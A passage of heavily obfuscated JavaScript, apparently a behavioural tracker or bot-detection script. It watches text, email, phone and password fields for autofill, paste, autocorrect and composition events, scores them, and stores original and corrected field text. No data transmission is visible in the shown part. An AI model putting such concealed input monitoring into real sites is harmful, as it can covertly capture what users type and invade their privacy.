-0x21e,_0x40049d-0x68);}_0x21570c[_0x3809ca(0x8bd,0xe26,0x13b8,0xbc2)+'ame']&&_0x21570c[_0x4fdca5(0x65c,0xf80,0xc0e,0xbaf)+_0x3809ca(0x108d,0x93c,0x877,0x2cf)][_0x4fdca5(0x86e,0x1162,0xd98,0x120a)](_0x4fdca5(0x561,0x29a,0x5e8,0x333)+_0x3809ca(0x188b,0xfd9,0x1266,0x1787))&&(_0x199fe3['autofillDe'+'tected']=!![],_0x199fe3[_0x3809ca(0xddd,0x9db,0x10e5,0x55a)+_0x4fdca5(0x550,0x7fd,0x141,-0x5e6)][_0x3809ca(0xb43,0x4e9,0xd0b,0x593)]=Math[_0x3809ca(0x94c,0x2f0,0x1b,0xd5)](_0x199fe3[_0x4fdca5(0xbf4,0xe7a,0x7c3,0x107e)+_0x3809ca(0x8a1,0x359,0x373,0x901)]['autofill'],0xe48*0x1+0x1f01+0x2cef*-0x1),_0x28b914[_0x4fdca5(-0x93,0x105b,0x783,0xc16)+_0x4fdca5(0xbee,0x75b,0xdd0,0xa18)]=0x1b82+0xe8*0x7+-0x5*0x6c5,_0x4a7e75(_0x3809ca(0x15e9,0x1290,0xb92,0x1042)+_0x4fdca5(0xdc4,0x763,0xf75,0xa60)+_0x4fdca5(0x134a,0x14d5,0x10b4,0x14cf)+_0x4fdca5(0x32,-0x65e,0xf2,-0x4f2)+_0x3809ca(0x1277,0x123c,0x1a3f,0xa2d)));});const _0x8b4194=document[_0x3fa43f(0xd4a,0xc27,0x1146,0x1234)+_0x3fa43f(0xc4d,0x1965,0x14d5,0x157a)](_0x1a3112(0x1200,0x1790,0x1255,0x17b8)+'=\x22text\x22],\x20'+_0x3fa43f(0xf8c,0xc99,0x1494,0x1cdc)+_0x3fa43f(0xd7a,0xef7,0x12cb,0x1859)+'\x20input[typ'+'e=\x22tel\x22],\x20'+_0x1a3112(0xd84,0x149e,0x1255,0x16a3)+'=\x22password'+_0x3fa43f(0x1028,0x822,0xdd9,0xc3a)+'ea');_0x8b4194[_0x1a3112(0x17ea,0x15a5,0x121f,0xf1f)]((_0x39254b,_0x2176f3)=>{function _0x3a7eef(_0x267f9d,_0xd969aa,_0x1d4291,_0x547c48){return _0x3fa43f(_0x267f9d-0xb0,_0x547c48,_0x1d4291- -0x780,_0x547c48-0x19c);}let _0x3c7ec3=_0x39254b[_0x2b5d31(0x896,0x1304,0x11dc,0xb55)],_0x5e463e=-0x67*-0x15+0x1*-0x2227+0x19b4;_0x39254b[_0x3a7eef(-0x55,0x6bd,0xcf,-0x7bd)+_0x3a7eef(-0x21a,0x82a,0x133,0x6d5)]('input',_0x154df4=>{const _0x439be8=performance[_0x1cd5da(0x18bb,0xb25,0x1074,0x1318)]();function _0x3b024d(_0x39f4b1,_0x49b723,_0x4d84f3,_0x4326b4){return _0x2b5d31(_0x39f4b1-0x12,_0x4d84f3,_0x4d84f3-0x164,_0x4326b4-0x4fe);}const _0x16227f=_0x39254b[_0x3b024d(0xf3a,0x1254,0x1836,0x1053)];_0x439be8-_0x199fe3['lastAutofi'+'llTime']<0xe42+-0x211*0x8+0x8*0x4f&&_0x199fe3[_0x1cd5da(0xe0a,0x1574,0xdb2,0xa62)+_0x3b024d(0x161,0x430,0xc9d,0x812)]>-0x104f*0x1+0xe17+0x11c*0x2&&(_0x199fe3[_0x3b024d(0xfae,0xbff,0xd6b,0xbec)+'Scores'][_0x1cd5da(-0x3ba,0x7d2,0x50c,0x14c)]=Math[_0x1cd5da(-0xd2,0xb7a,0x313,0xaec)](_0x199fe3[_0x3b024d(0x10db,0x33f,0x794,0xbec)+'Scores'][_0x3b024d(0xa50,0x224,0xe37,0x6fa)],-0xf0c+0x15ec+0x43*-0x19),_0x28b914[_0x3b024d(0x6e0,0xf7d,0x90a,0xbac)+_0x3b024d(0xa88,0x191d,0xd82,0x11f9)]=0x4*-0x7d+0x26*0x2b+-0x46d,_0x4a7e75(_0x1cd5da(0x1e2,0x9c3,0x4aa,0x6a)+_0x3b024d(0xf0d,0xd3f,0x1050,0x110e)+_0x3b024d(-0x4c,0x100b,0x41e,0x855)+_0x1cd5da(0x573,0x401,0xc72,0x6b6)+(_0x39254b[_0x3b024d(0x13ec,0xc59,0xecb,0x12a9)]||_0x39254b[_0x3b024d(0xd11,0xe75,0x806,0x1044)])+(_0x3b024d(0x10be,0xa9e,0x1136,0xa1a)+_0x1cd5da(-0x24b,0x419,0x1a0,0x648))));if(_0x16227f[_0x1cd5da(0x11c2,0x1516,0x12fe,0x1ad6)]>_0x3c7ec3['length']+(-0x200*0x3+0x3e6+0x21f)){const _0x2fe1a6=_0x439be8-_0x5e463e;_0x2fe1a6<-0x905*-0x1+-0x2316+0x1a75&&(_0x199fe3[_0x1cd5da(0x2a6,0x95f,0x9fe,0x1c9)+_0x1cd5da(0x365,0xf0,0x37c,-0x494)][_0x3b024d(0xbca,0x16e,0x628,0x6fa)]=Math['max'](_0x199fe3[_0x3b024d(0x14a4,0x54b,0xc51,0xbec)+'Scores']['autofill'],0x250f+-0x1b44+-0x3*0x329),_0x28b914[_0x1cd5da(0xc2a,0x11a,0x9be,0x58d)+_0x3b024d(0x1a69,0x19ed,0xe68,0x11f9)]=-0x19*-0x7f+0x16f2+-0x2358,_0x4a7e75(_0x1cd5da(-0x1c9,0x82,0x2fa,0x475)+_0x3b024d(0xd2f,0x8eb,0x1035,0x101f)+_0x1cd5da(-0x419,0x363,0x305,0x36f)+_0x3c7ec3['length']+_0x1cd5da(0xc2a,0x1812,0x1051,0x130f)+_0x16227f[_0x3b024d(0x1506,0x1dbf,0x1887,0x14ec)]+(_0x3b024d(0x933,0x116b,0x11ed,0xd4d)+_0x3b024d(0x6fb,0x99d,0x9f8,0x51b)+_0x3b024d(0xbf6,0x1bbc,0x1c83,0x144d))));}function _0x1cd5da(_0x533835,_0x1b7922,_0x21ee5b,_0x8fafd4){return _0x3a7eef(_0x533835-0x9d,_0x1b7922-0xd5,_0x21ee5b-0x346,_0x8fafd4);}(_0x154df4[_0x3b024d(0x4fa,0x546,0x9b6,0x3f6)]===_0x1cd5da(0x1523,0x153c,0x12f5,0x1880)+_0x1cd5da(-0x2bb,0x4bd,0x235,0x3e1)+'t'||_0x154df4['inputType']==='insertFrom'+'Paste')&&(_0x3b024d(0x1346,0x544,0x7fe,0xcd5)!=='IySVi'?(_0x199fe3[_0x1cd5da(0x2f5,0x242,0x9fe,0xa31)+_0x3b024d(0x698,0xa07,0x258,0x56a)]['autofill']=Math[_0x1cd5da(-0x4e0,0xb97,0x313,0x34a)](_0x199fe3[_0x1cd5da(0xc51,0x51c,0x9fe,0x89a)+_0x1cd5da(0x518,0x834,0x37c,0xa30)]['autofill'],0x2352+-0x219a+-0x163),_0x28b914[_0x3b024d(0xdaf,0x1000,0x9b1,0xbac)+'fill']=0x1*0x185+-0x1552+0x13ce,_0x4a7e75(_0x1cd5da(0xf36,-0x3d,0x6a9,0x854)+_0x3b024d(0x85d,0x830,0x593,0x7d0)+'detected:\x20'+_0x154df4[_0x3b024d(0x8e9,-0x354,0xff,0x3f6)]+('\x20(85%\x20conf'+_0x1cd5da(-0x4b5,0x497,0x1a0,0x93b)))):(_0x8db776|=0x1*0x36f+0x1d73+-0x20a2,_0x8ff337+=0x2170+-0x1387+0xdda*-0x1,_0x263ea3['push'](_0x3b024d(0xbb8,-0x3ca,0x436,0x498)+_0x3b024d(0x15f6,0xba6,0x12e3,0xde2)+_0x1cd5da(0xd6f,0x1660,0x120a,0xe8a)))),_0x3c7ec3=_0x16227f,_0x5e463e=_0x439be8,_0x199fe3[_0x1cd5da(0x152f,0xa2e,0xdb2,0x15a9)+_0x1cd5da(0x78,0x277,0x624,0x574)]=_0x439be8;});const _0x104dd5=new MutationObserver(()=>{function _0x22c131(_0x45814b,_0x1eda44,_0x2b084f,_0x34ae32){return _0x2b5d31(_0x45814b-0x191,_0x2b084f,_0x2b084f-0x87,_0x34ae32-0x5f);}function _0x429a68(_0xc12977,_0x571289,_0x1196bd,_0x3562cc){return _0x3a7eef(_0xc12977-0x1dd,_0x571289-0x125,_0xc12977-0x586,_0x3562cc);}if(_0x429a68(0x528,-0x68,0x314,-0xa)===_0x22c131(0x7c8,0x44e,-0x215,0x37)){const _0x29998a=window[_0x429a68(0x6ba,0xa93,0xbe7,-0xaf)+_0x22c131(0x1135,0x547,0x387,0x8ab)](_0x39254b);_0x29998a[_0x429a68(0x3e8,0x52b,0xe3,-0x21e)+_0x429a68(0x59f,0x18b,0xc37,0xc3a)]&&_0x29998a['background'+'Color']!=='rgba(0,\x200,'+'\x200,\x200)'&&_0x29998a[_0x429a68(0x3e8,-0x3e6,0x6ed,0xb94)+'Color']!==_0x22c131(0x1369,0xc63,0xd20,0xcf1)+_0x429a68(0x884,0x772,0x96d,0x395)&&(_0x22c131(0x1fe,0x700,0x8ae,0x7c1)!==_0x22c131(0x54d,0x4,0x879,0x6c1)?(_0x199fe3[_0x429a68(0xc3e,0x12c0,0xc79,0x1327)+'Scores'][_0x22c131(0x119,-0x559,-0x1e0,0x25b)]=Math[_0x429a68(0x553,0xb80,-0x1a2,0x134)](_0x199fe3[_0x22c131(0x6eb,0xc2f,0xf58,0x74d)+'Scores'][_0x22c131(-0x47c,-0x611,-0x198,0x25b)],-0x2f*-0x11+0x176d*0x1+-0x26*0xb1),_0x4a7e75(_0x22c131(0x809,0x3cc,0x491,0x50c)+_0x429a68(0x133b,0x1805,0xd3c,0xae5)+_0x429a68(0x3fb,-0x3e5,-0x166,-0x37f)+'cted\x20on\x20'+(_0x39254b[_0x429a68(0x12fb,0x1411,0x1993,0x1610)]||_0x39254b[_0x22c131(0xeb8,0xd9d,0xf96,0xba5)])+(_0x22c131(0x133a,0x10ed,0xbbb,0xd18)+_0x22c131(-0x127,0x8e,-0x5fe,-0x111)))):(_0x761557[_0x22c131(0x1218,0xb39,0xb95,0xe31)](_0x429a68(0xcfc,0xb89,0xc12,0xfef)+'r\x20agent'),this[_0x22c131(-0x301,0x56a,-0x154,-0x4d)](_0x429a68(0x8c8,0xe18,0x606,0x22e),_0x22c131(0x543,0xa92,0x40c,0xab9))));}else{if(_0x45905b[_0x429a68(0x10a5,0x10ed,0xd2b,0x14c8)]&&_0x7dd8e9[_0x429a68(0x10a5,0xaa9,0x11db,0xacc)][_0x22c131(0x9c1,0xf90,0xb3c,0x104d)]>0x2658+-0x94c+-0x11e*0x1a){const _0x18e737=_0x29999b['type']===_0x429a68(0x83a,0x810,0x23f,0x13a)||_0x65a3d6[_0x429a68(0x1096,0x9f0,0x1967,0xae9)]===_0x22c131(0x59f,0xba8,0xc63,0xadf)||_0x171d37[_0x22c131(0x109b,0x168c,0x1072,0xe0a)]['toLowerCas'+'e']()[_0x429a68(0x1213,0xc73,0x1973,0x12e0)](_0x429a68(0x837,0xd72,0xcd5,0x1089))||_0x27d14b['name'][_0x22c131(0xa88,0xffd,0xc23,0xe5a)+'e']()['includes'](_0x429a68(0x83a,0x7d0,0xb7d,-0xa))||_0x1429d4[_0x22c131(0x107a,0x84a,0x895,0xe0a)]['toLowerCas'+'e']()['includes'](_0x429a68(0xa1f,0x712,0xc34,0xcc9))||_0x266326[_0x22c131(0x10fc,0x7d1,0xa41,0xe0a)][_0x22c131(0xbc6,0x12ad,0xa17,0xe5a)+'e']()['includes']('login')||_0x3c0a43['id']['toLowerCas'+'e']()['includes'](_0x429a68(0x837,0x1cc,0x10b0,0x6a))||_0x5dc549['id'][_0x22c131(0xaf0,0x10c6,0x1500,0xe5a)+'e']()['includes'](_0x429a68(0x83a,0x1f2,0x569,0x527)),_0x52ceb5=_0x571917[_0x22c131(0x784,-0x499,0x409,0x1c9)+_0x429a68(0xd9c,0xed5,0xa11,0xe71)](_0x4f97d6),_0x3c4ded=_0x52ceb5[_0x22c131(-0x76b,0x104,-0x69e,-0x109)+'Color']&&(_0x52ceb5['background'+_0x22c131(-0x91,0x64f,-0x3ef,0xae)][_0x429a68(0x1213,0x10b3,0x198f,0x1ac2)](_0x22c131(-0x136,0x8ae,0x889,0xbc)+'40,\x20254)')||_0x52ceb5[_0x22c131(0x3ad,-0x4be,0xa,-0x109)+'Color'][_0x22c131(0xd66,0x5f8,0x6ba,0xd22)]('rgb(250,\x202'+'55,\x20189)')||_0x52ceb5[_0x22c131(0x5b,-0x639,-0x3ff,-0x109)+_0x429a68(0x59f,0x4ec,0xacf,-0x1c7)][_0x22c131(0x1205,0x511,0x931,0xd22)]('rgb(255,\x202'+_0x429a68(0xf25,0x13f4,0xbab,0x112a))||_0x52ceb5[_0x429a68(0x3e8,0x53f,0xbcc,-0x4ea)+_0x429a68(0x59f,0x20d,0xabf,0xa93)][_0x429a68(0x1213,0xd51,0x947,0x1045)](_0x22c131(-0x36,-0x53,-0x3fb,0x43)+_0x429a68(0x41b,0xcbc,0x2d4,-0x285)));(_0x3c4ded||_0x53ae41['hasAttribu'+'te']('data-autof'+_0x22c131(0x71f,0xee0,0x95a,0xb0e))||_0x4dd4b8[_0x429a68(0xa02,0xa02,0x7a3,0xd83)+'te'](_0x429a68(0x11c2,0xcc7,0x146b,0xde4)+_0x429a68(0x118c,0xe48,0x19a1,0x1394)+_0x22c131(0x80e,0x17a1,0x8a9,0x1029))||_0x3def3a[_0x22c131(0xb06,-0x284,0x37a,0x511)+'te'](_0x22c131(-0x1cb,0x697,-0x4a2,0x22b)+_0x429a68(0xbfc,0xdce,0x82b,0x6ef))||_0x416e00[_0x429a68(0xa02,0xdba,0x4e7,0x1071)+'te'](_0x22c131(0x51,0x1072,0x554,0x8e0)+_0x429a68(0x123c,0x1296,0x13f0,0x10e2))||_0x43a939[_0x429a68(0xa02,0x1151,0xe0c,0x1038)+'te'](_0x22c131(0xd9d,0x509,0x6a8,0xc6b)+'te')&&_0x44854e['getAttribu'+'te'](_0x22c131(0x757,0x572,0xcae,0xc6b)+'te')!==_0x429a68(0x570,0xd85,0xa01,0xa05)&&(_0x4811e5['getAttribu'+'te'](_0x22c131(0xddf,0x153b,0xd73,0xc6b)+'te')[_0x22c131(0x575,0xb93,0x93c,0xd22)](_0x22c131(0x1503,0xdef,0x63c,0xcac))||_0x116d1d[_0x22c131(0x1013,0x43d,0x649,0xa7e)+'te']('autocomple'+'te')[_0x429a68(0x1213,0x192f,0x1199,0x111f)](_0x22c131(0xc0,0x14a,0xac9,0x349))||_0x1d34c1[_0x22c131(0x677,0x962,0x683,0xa7e)+'te']('autocomple'+'te')[_0x22c131(0x702,0x8ab,0x15b7,0xd22)](_0x22c131(0x8a8,0x101a,0xc7f,0x8ee)+_0x22c131(0x4bc,0x9d2,0xa7d,0x93a))))&&_0x5351e8++;}}}),_0x495dd7={};_0x495dd7[_0x2b5d31(0x509,0xb1a,0x98a,0xbaf)]=!![];function _0x2b5d31(_0x1956d8,_0x43cd48,_0x2673d1,_0x452d11){return _0x3fa43f(_0x1956d8-0x9c,_0x43cd48,_0x452d11- -0x74a,_0x452d11-0x18d);}_0x495dd7[_0x3a7eef(-0x353,0x46e,0x189,0xf)+_0x3a7eef(0x599,-0x3fb,-0x20,-0x86)]=[_0x3a7eef(0xd56,0xf5c,0xb2a,0x492),_0x3a7eef(-0x424,-0x61a,-0x4d,-0x5f)],_0x104dd5['observe'](_0x39254b,_0x495dd7);}),setInterval(_0x1275c1,-0xeb7*0x1+-0x1*0x10f+0x108e);}}['_setupAuto'+_0x340362(0xde0,0x425,0x7cb,0xa87)+_0x340362(0x1494,0x775,0x1029,0xc3c)](){function _0x124e5f(_0x56e731,_0x5257dc,_0x24b34d,_0x534064){return _0x3f02f1(_0x56e731-0x1ea,_0x56e731,_0x5257dc-0x12b,_0x534064-0x86);}function _0x3773df(_0x5e60d,_0x10cfb2,_0x488264,_0x5ba692){return _0x3f02f1(_0x5e60d-0x18,_0x488264,_0x5ba692-0xe7,_0x5ba692-0x17f);}if('eqLHu'===_0x124e5f(0xa7e,0xc86,0xe4f,0x79f)){const _0x575914=_0x20e5bd[_0x124e5f(0x3eb,0x8c3,0x2f8,0x149)];_0x575914&&(_0x575914['tagName']===_0x3773df(0x830,0xbd1,0xf8e,0xd88)||_0x575914['tagName']==='TEXTAREA')&&_0x24c548(_0x1dcf62);}else{const _0x4683a4=this['rt']['mobile'],_0x5a1aff=document[_0x3773df(0x152d,0xcbb,0x14d6,0xd6f)+_0x3773df(0x1846,0x1075,0x15db,0x10fe)](_0x3773df(0x14f6,0x10b5,0x183a,0x10bd)+'=\x22text\x22],\x20'+_0x3773df(0xfa1,0xe4e,0xbcf,0x10bd)+_0x3773df(0x906,0x140a,0x975,0xef4)+_0x3773df(0x985,0x1202,0x664,0xe18));_0x5a1aff[_0x124e5f(0x17aa,0x10cb,0xb98,0x109c)]((_0x5e72df,_0x514495)=>{function _0x5b05cd(_0x10f336,_0x9fe1ab,_0x459a22,_0x1709db){return _0x124e5f(_0x10f336,_0x1709db- -0x414,_0x459a22-0x66,_0x1709db-0x1c8);}function _0x7034a2(_0x5846f,_0x5967f9,_0x3a5598,_0x18de8c){return _0x124e5f(_0x3a5598,_0x18de8c- -0x2c8,_0x3a5598-0x18d,_0x18de8c-0x3c);}if(_0x7034a2(0x604,-0x1f5,0x2,0x170)===_0x7034a2(0x67,0x112f,0xfad,0x8d2))return _0x11a358[_0x5b05cd(0x3a9,0x6c1,0x191,0x542)+'gh'];else{const _0x24b1a7={};_0x24b1a7[_0x7034a2(0xdb5,0x6dd,0x1297,0xd8c)]=![],_0x24b1a7['startText']='',_0x24b1a7[_0x5b05cd(-0x7cb,-0x500,-0x3ee,-0xac)]=0x0;let _0x39aa3b=_0x24b1a7,_0x590320=_0x5e72df[_0x7034a2(0x1302,0xda6,0x1040,0xc44)],_0x1920ac=[];_0x5e72df[_0x7034a2(-0x3a8,0x3e2,0x4fd,0x1f4)+'stener']('compositio'+_0x7034a2(0xab1,0x921,0x644,0xe9c),_0x16cec6=>{function _0x3796ce(_0x404d48,_0x29815c,_0x3bfd7a,_0x43abc3){return _0x5b05cd(_0x43abc3,_0x29815c-0x134,_0x3bfd7a-0xc8,_0x29815c-0x524);}function _0x1647e8(_0xaa55c9,_0x4b1817,_0xad86df,_0x27224a){return _0x5b05cd(_0xaa55c9,_0x4b1817-0x1a,_0xad86df-0xf,_0x27224a-0x236);}_0x3796ce(0x6dd,0xa78,0xc45,0x130f)===_0x3796ce(0x6e7,0xa78,0xdfb,0x10ce)?(_0x39aa3b['active']=!![],_0x39aa3b[_0x3796ce(0x31f,0xa67,0x95a,0x10c4)]=_0x16cec6[_0x1647e8(0x14a7,0x14d3,0xa5c,0xfc2)]||_0x5e72df[_0x3796ce(0xca8,0x101c,0x897,0xe04)],_0x39aa3b['startTime']=performance[_0x3796ce(0x11d7,0x122b,0xe3a,0x19d3)](),_0x4683a4['compositio'+_0x3796ce(0xcf,0x5b7,0x82a,0x230)]=!![],_0x4a7e75(_0x3796ce(0x847,0x79a,0x4eb,0x35f)+_0x3796ce(0xfe1,0x7f9,0xcd5,0x80e)+_0x3796ce(0x11b1,0x12b3,0xf36,0x19ee)+(_0x5e72df[_0x3796ce(0x131f,0x1272,0x104c,0x1b09)]||_0x5e72df[_0x3796ce(0x17d0,0x100d,0x11f2,0xd65)])+':\x20\x22'+_0x39aa3b[_0x1647e8(0x104c,0x387,0x974,0x779)]+'\x22')):(_0x45f5f4(_0x9819c5),_0x3773ef=_0x14e5b0(()=>_0x33b308(..._0x238332),_0x5e5c2b));}),_0x5e72df[_0x7034a2(0x3a1,0x9ee,0x891,0x1f4)+_0x5b05cd(0x21a,-0x649,-0x14e,0x10c)]('compositio'+_0x5b05cd(0xb77,0xabf,0xab7,0xb4f),_0x518482=>{function _0x1ff9e3(_0x381fe3,_0x30251d,_0x642ad2,_0x53bd49){return _0x5b05cd(_0x642ad2,_0x30251d-0x2b,_0x642ad2-0x73,_0x53bd49-0x42b);}function _0x4f94a7(_0x5a4da1,_0x51834d,_0x33610d,_0x21ebb9){return _0x7034a2(_0x5a4da1-0x4,_0x51834d-0x26,_0x21ebb9,_0x5a4da1-0x482);}if(_0x1ff9e3(0x96d,0x856,0x1173,0xa96)===_0x1ff9e3(0xc67,0xae9,0xed7,0x7a7))_0x42135e['info']('Ã°Å¸â€\u009dÂ§\x20'+_0x1ff9e3(0x5db,0x687,0x10be,0x9e5)+_0x1ff9e3(0x6d1,0x8d8,0xc59,0x89e)+_0x4f94a7(0xa72,0xe3d,0x4e3,0x22c)+_0x4f94a7(0x11c8,0x175d,0x151c,0xc82)+_0x4f94a7(0x13fa,0xe0d,0xf45,0x1c7c)+'acker._gpu'+'()');else{const _0x2d37c5=_0x518482['data']||_0x5e72df[_0x4f94a7(0x10c6,0xd2a,0xae1,0x110d)],_0x254981=performance['now']()-_0x39aa3b[_0x1ff9e3(-0x187,-0x2d9,0x5d4,0x37f)];_0x39aa3b[_0x1ff9e3(0x1336,0xf10,0x808,0x106b)]&&_0x2d37c5!==_0x39aa3b[_0x4f94a7(0xb11,0x11d2,0x5a4,0x287)]&&('lMaec'!==_0x1ff9e3(0xae9,0x46b,-0x622,0x25b)?(_0x1ffcc8['confidence'+_0x4f94a7(0x5dd,0x6cb,0xcb1,0xe6e)][_0x4f94a7(0x76d,0xccf,0x12d,-0x15a)]=_0x497709[_0x1ff9e3(-0x263,-0x4db,0x814,0x3d1)](_0x400c82[_0x1ff9e3(0xf16,0xb99,0x359,0xabc)+'Scores'][_0x4f94a7(0x76d,0x9aa,0xabf,0xd19)],0x1032*-0x1+-0x4*0x751+0x2dcb),_0x2e1d47[_0x4f94a7(0xc1f,0x55b,0x3af,0x1305)+'fill']=-0x4d+0x45b*0x3+0x79*-0x1b,_0x3b4da7(_0x4f94a7(0x90a,0x732,0xca0,0xc8d)+'nput\x20type\x20'+_0x4f94a7(0xd7b,0xdac,0x124b,0x1247)+_0x54ddad[_0x1ff9e3(-0x198,0x74d,-0x60e,0x2c6)]+(_0x1ff9e3(0xff,0x25e,0x118f,0x8ea)+_0x4f94a7(0x401,-0x2fa,-0x259,-0x20e)))):(_0x4683a4[_0x1ff9e3(0xfdd,0x1479,0x12b4,0x112e)+_0x4f94a7(0x14f2,0x10dd,0x1b07,0x18d2)][_0x4f94a7(0x1343,0xbca,0xb0f,0x14a2)]({'field':_0x5e72df['name']||_0x5e72df[_0x1ff9e3(0xa31,0x1706,0x983,0xf14)],'original':_0x39aa3b[_0x4f94a7(0xb11,0x76f,0x3e4,0x1061)],'corrected':_0x2d37c5,'duration':_0x254981,'confidence':0x4b,'timestamp':performance[_0x1ff9e3(0x933,0x14e3,0xfd0,0x1132)]()}),_0x4683a4[_0x4f94a7(0xc5f,0x1374,0xcf1,0x736)+_0x1ff9e3(0x4a1,0xc91,0x390,0x43a)][_0x4f94a7(0x12d1,0x15c7,0x1b60,0x1382)+'t']=Math[_0x4f94a7(0x574,0xc55,0x67f,0xb90)](_0x4683a4[_0x1ff9e3(0x100d,0x7f2,0x1e3,0xabc)+_0x1ff9e3(0x176,-0x275,0x50,0x43a)]['autocorrec'+'t'],-0xba1*0x1+-0x9*0x229+0x1f*0x103),_0x28b914[_0x4f94a7(0xc1f,0xcde,0x1177,0x5a6)+_0x1ff9e3(0x3e,0x48b,0xc3c,0x5be)]=0x1f49*-0x1+0x2fd*-0x1+-0x2247*-0x1,_0x4a7e75(_0x1ff9e3(0x107b,0xbd3,0x1a90,0x11d0)+_0x4f94a7(0xac3,0x782,0x11e1,0x100e)+_0x1ff9e3(0xd92,0xb6d,0xd6d,0xbf2)+_0x39aa3b['startText']+(_0x4f94a7(0x14d1,0x1633,0x146c,0xf4f)+'\x20\x22')+_0x2d37c5+(_0x4f94a7(0x1558,0x1587,0x141a,0x1a92)+'fidence)')))),_0x39aa3b['active']=![],_0x4683a4[_0x1ff9e3(0xc29,0x19e2,0x17b5,0x116b)+'nActive']=![];}}),_0x5e72df[_0x7034a2(-0x51a,-0x239,0x4d2,0x1f4)+_0x5b05cd(-0xd9,0x582,-0x7c4,0x10c)](_0x7034a2(0xbf5,0xf7f,0xa9f,0x101e),_0x155af7=>{const _0x4bdb05=performance[_0x34a826(0x1079,0x13bd,0xf93,0x1791)]();function _0x130e74(_0x57a871,_0x9e9447,_0xc3f5ec,_0x31178d){return _0x5b05cd(_0x9e9447,_0x9e9447-0x1a7,_0xc3f5ec-0x142,_0x31178d-0x2ca);}const _0x2ad2aa=_0x5e72df[_0x130e74(0xd03,0x62f,0xbab,0xdc2)],_0x4e9298={};_0x4e9298[_0x34a826(0x6b3,0x1148,0xd84,0x1085)]=_0x2ad2aa,_0x4e9298[_0x130e74(-0x182,0x376,0x672,0x5a0)]=_0x4bdb05;function _0x34a826(_0x1a5d64,_0x394a0d,_0x3b7af2,_0x852c55){return _0x7034a2(_0x1a5d64-0x22,_0x394a0d-0x9,_0x852c55,_0x3b7af2-0x140);}_0x4e9298[_0x130e74(-0x557,-0x39c,0x10,0x165)]=_0x155af7[_0x34a826(0x70e,0x118,0x127,0x672)],_0x1920ac[_0x34a826(0xe46,0x125b,0x1001,0x904)](_0x4e9298);_0x1920ac[_0x34a826(0xe39,0xa54,0x121d,0xcbd)]>0x3*-0xbb+0x9c*0x31+0x7*-0x3f1&&_0x1920ac[_0x130e74(0x1186,0x1d8,0xfe5,0x8db)]();if(!_0x4683a4['compositio'+'nActive']&&_0x2ad2aa!==_0x590320){if('hPakU'==='SbDoe'){const _0x1d67fd=_0xa49c9e[_0x34a826(0x1215,0x454,0xc2b,0x794)+_0x130e74(0x7fc,0xbb4,0x17f1,0xff8)](_0x4c1bba);if(_0x1d67fd[_0x34a826(0xb7a,0x1097,0x121d,0xd68)]===-0x1*-0x855+0x978+-0x11cd)return;const _0x1d7fa7=new _0x102d31(_0x2c0048);return _0x1d67fd[_0x130e74(0x843,0xaf9,0xc45,0xf81)](_0x317ed0=>{function _0xaa5b3f(_0xc43642,_0x180a0b,_0x488838,_0x3f900b){return _0x130e74(_0xc43642-0xda,_0x180a0b,_0x488838-0x22,_0x488838-0xaf);}_0x1d7fa7[_0xaa5b3f(-0x5d,0x8b0,0x1fc,0x722)](_0x317ed0,_0x31f861);}),this[_0x34a826(0xe62,0xc6d,0xd62,0xa6a)+_0x130e74(0x12a8,0x44f,0x8ba,0xcf5)][_0x34a826(0x119a,0xe85,0xd53,0x12ca)](_0x1d7fa7),_0x1d7fa7;}else{const _0x3718e1=_0x2ad2aa[_0x130e74(0x16e5,0x1b0d,0xe7c,0x125b)]-_0x590320[_0x130e74(0xae7,0x16da,0x1866,0x125b)];if(Math[_0x34a826(0x1968,0x119a,0x11e6,0x15ed)](_0x3718e1)>-0x1*0xd91+0x1*-0x1fa6+0x2d39){const _0xe9a64e=_0x1920ac['filter'](_0xf1d5c9=>_0x4bdb05-_0xf1d5c9['timestamp']<-0xed3+0x3b2*0x8+-0xad5);if(_0xe9a64e[_0x130e74(0xad9,0xbd9,0x1320,0x125b)]<Math[_0x34a826(0x180a,0x147e,0x11e6,0xa6c)](_0x3718e1)/(0x36b*-0x5+0x1*0x196f+-0x61*0x16)){const _0x4e4bc1={};_0x4e4bc1[_0x34a826(0x561,0x62b,0x610,0x942)]=_0x5e72df[_0x34a826(0x79c,0x1627,0xfda,0x1041)]||_0x5e72df[_0x130e74(0xfc5,0xebb,0x10b8,0xdb3)],_0x4e4bc1[_0x34a826(0x502,0x60d,0xcc6,0xb57)]=_0x590320,_0x4e4bc1[_0x34a826(0x7d5,0xd05,0xad3,0xf3e)]=_0x2ad2aa,_0x4e4bc1[_0x130e74(0x1405,0xe06,0x19f9,0x124b)]=_0x3718e1,_0x4e4bc1[_0x130e74(0xa9f,0x7b2,0xc35,0xe61)+_0x130e74(0xa6,0x458,0x646,0x96b)]=_0xe9a64e[_0x130e74(0x1842,0x1187,0x1875,0x125b)],_0x4e4bc1[_0x34a826(0xb77,0x5dd,0x91d,0xc5b)]=0x3c,_0x4e4bc1[_0x130e74(0x33c,-0x252,-0x251,0x5a0)]=_0x4bdb05,_0x4683a4[_0x34a826(0xe9c,0x76a,0xf8f,0x7cd)+'tEvents'][_0x34a826(0xb00,0x103c,0x1001,0x13fc)](_0x4e4bc1),_0x4683a4['confidence'+_0x34a826(-0x624,0x828,0x29b,0x49e)][_0x130e74(0xf43,0x16fe,0xa83,0xfcd)+'t']=Math[_0x130e74(0x5ba,-0x182,0x2dd,0x270)](_0x4683a4[_0x130e74(0xb69,0x109,0x489,0x95b)+_0x130e74(-0x318,-0x33a,-0xf6,0x2d9)][_0x130e74(0x1720,0x185c,0x801,0xfcd)+'t'],-0xaad+0x1283+-0x8b*0xe),_0x28b914['mobileAuto'+_0x34a826(0xb94,0x5af,0x41f,-0x6f)]=0x7*-0x4eb+0x3*0x89b+0x89d,_0x4a7e75('Text\x20repla'+_0x34a826(0x679,0x94e,0x9d2,0xa89)+_0x130e74(0xab6,0x281,0x90e,0x4cd)+_0x3718e1+('\x20char\x20chan'+_0x130e74(0xd2d,0xa58,0x356,0xb06))+_0xe9a64e[_0x34a826(0xce5,0x192b,0x121d,0xa31)]+(_0x130e74(0x1468,0x6d1,0x430,0xcc3)+_0x34a826(0xbcd,0xd70,0xe6a,0xc8a)+_0x34a826(-0x1f8,0x3f1,0x454,0x805)));}}}}_0x590320=_0x2ad2aa;}),_0x5e72df[_0x7034a2(-0x2a6,-0x2a3,-0x1bf,0x1f4)+_0x7034a2(0x7d0,0x81e,-0x3d9,0x258)](_0x7034a2(0x9a5,-0x18f,0x105,0x681),_0x3af307=>{function _0x357c75(_0x573aad,_0x43b665,_0x323f35,_0x518232){return _0x7034a2(_0x573aad-0x139,_0x43b665-0x23,_0x573aad,_0x323f35-0x74);}function 